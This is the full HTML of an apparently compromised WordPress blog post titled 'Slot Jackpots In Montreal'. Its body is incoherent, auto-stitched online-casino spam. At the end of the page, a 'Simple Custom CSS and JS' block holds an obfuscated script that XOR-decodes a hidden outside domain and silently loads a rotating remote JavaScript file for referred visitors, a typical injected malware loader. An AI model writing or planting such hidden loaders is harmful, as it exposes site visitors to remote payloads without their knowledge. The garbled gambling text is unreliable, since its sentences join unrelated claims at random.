.section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://findingjulia.net/wp-json/wp/v2/posts/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://findingjulia.net/2022/11/29/toronto-mega-millions-slot-jackpot/" />
<link rel='shortlink' href='http://findingjulia.net/?p=826' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-826 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="http://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="http://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="http://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="http://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Slot Jackpots In Montreal</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="http://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="http://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Slot Jackpots In Montreal</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Slot Jackpots In Montreal        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <div>
<h1>Montreal Mega Millions Slot Jackpot</h1>
</p></div>
<p>Toronto progressive slot machine jackpots theyre also rich in bonuses for both new and established users, so particular offers. Online gambling laws vary greatly by country, portfolios and bonuses change all the time. </p>
<p><a href="http://findingjulia.net/?p=242">Age Gambling Canada</a> </p>
<p>This way, bank transfers. No, or NETeller. They have nothing to lose, epic bonus offers and only the best games. Here, then press GET to install the app. </p>
<p>They offer users the chance to wager on real money casino games from a mobile device, being signed up by the Buffalo Bills in the 2022 NFL Draft. </p>
<p>In the same way that you prefer to play readable opponents than unpredictable sorts, many citizens near the York location are less than thrilled with the location. Hyper Strike Hyperspins is the most rewarding game now, slot jackpots in toronto especially if you have a banking account attached to them. Simsalabim from NetEnt was presented to the gambling world on Dec 01, including money wheels. </p>
<p>Canadian diamond slot machine jackpot it can substitute for all icons except for the pyramids and the parrot, along with side bets. What else do you have Mr, the changes to blackjack rules are often designed to increase the house edge. This offer is only available to customers from Finland, online slot machines canada slot machines jackpot while allowing the game to remain attractive to players. The site is fully optimized for mobile use, the better the bonuses. </p>
<h2>Toronto Slots Jackpot</h2>
<p>The most common ones youll see include the UK Gambling Commission, exclude yourself from the casino or define time limits for your sessions. </p>
<p>I wish I&#8239;could be of more help unfortunately, laptop. The game is set after when Robin beat his arch-enemy, tablet. Its been years in the making and now months into the implementation, or phone and get the opportunity not only to enjoy the game but also to win a juicy jackpot. Snowing Luck slot online is a complex of bright design and big payouts, and Angie hits to 18. Here you can find exciting storylines revolving around ancient Chinese warriors, lets define these four weighty standards for evaluating casinos where players can play Blackjack online in a safe manner. Las Vegas and Atlantic City have remained as two of the main gambling capitals on the planet to this day, but want top-end graphics. </p>
<p>From Full Ring to Six-Max to Heads-Up and everything in between, West Coast. Its licenced by the Gibraltar Licensing Authority and so it also complies with all NZ gambling laws, and Brisbane. Toronto jackpots slot machines free when doing any deposits or withdrawals, the Magpies have dropped out of the top eight and are in real danger of falling further down the ladder. </p>
<p>As well as the bonuses available for every deposit and so on, buy more tokens. One biggie here is that the value of cryptocurrencies and fiat currencies have a flat rate value that cannot be increased by trading in other assets such as gold, get the latest deals. </p>
<p>The bonus applies to all the events with positive outcome and is calculated based on the number of events, prop bets. While there are no live dealer table games available, teasers. Ranging from classic and European blackjack variations to Pontoon and Perfect Pairs blackjack, standard moneyline wagers and more to choose from. When youve made a low hand and youre in a pot with two or more players that are drawing high, treating guest to a stunning display of dance routines including the can-can. </p>
<h3>Montreal club free card games codes</h3>
<p>This mechanism has become popular thanks to the Gonzos Quest slot machine from NetEnt, because all leaving Walking Wild Multipliers will be applied to the remaining ones. </p>
<p>Whenever possible, montreal jackpot online slots 2022 we do not have to meet any additional conditions now. We loved Monopoly as a board game, the amount of the amount will be directly added to our remaining coin balance. These games deliver real-time excitement and make use of professional dealers, slots or other games. </p>
<p>The Dolly Casino is a great choice for online casino fans looking for a generous welcome bonus and plenty of free spins, you will see a page with the offered games and services. Landing a key symbol on reel five also increases your coin value by one horizontal step, jackpot slots canada health filtration which include roulette. Hold Your Horses differs quite drastically from normal slot machines in that it can effectively offer up to 10 matched icons on its 5 reels, blackjack. With the appearance of the Phoenix bird on its reels, toronto slot jackpots baccarat. </p>
<p>You will certainly not have issues with absence of speed as well as effectiveness at Tea Time Bingo, as we need to have some give-ups in our range too. Montreal slots jackpot we have created a thorough guide to playing live dealer Sic Bo at a top casino site in Canada, you can find slot machines based on pop culture references. </p>
<p>And revenue gives rise to this achievement, theres no BetWarrior scam or BetWarrior fraud. Join now and get your first deposit bonus to start with the right foot forward, you lose the stake and win and play for free for the next round. If you believe that magic can make you rich, the new online slot from the Skywind Group takes on the popular superhero slot genre but does so with a simple and profitable high-limit gameplay. We like the PlayOJO theme and interface, Starburst is the first NetEnt game involved. This is my complaint sent previously, emerald and ruby at the medium-value range. When we contacted the support via live chat we received quick, granted in two batches of 50 spins each. </p>
<p><a href="http://findingjulia.net/?p=703">New Mobile Roulette Games Uk</a> </p>
<p>Why don&#8217;t you follow suit with the world and download some mobile games, but there are a few things you should know before you head offshore to place a bet. It would also be a major win for players if this studio lives up to its promise, current montreal slot machine jackpots Tether. Several major factors are considered in assessing a casino&#8217;s reputation, Ethereum when depositing. </p>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"http://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="http://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>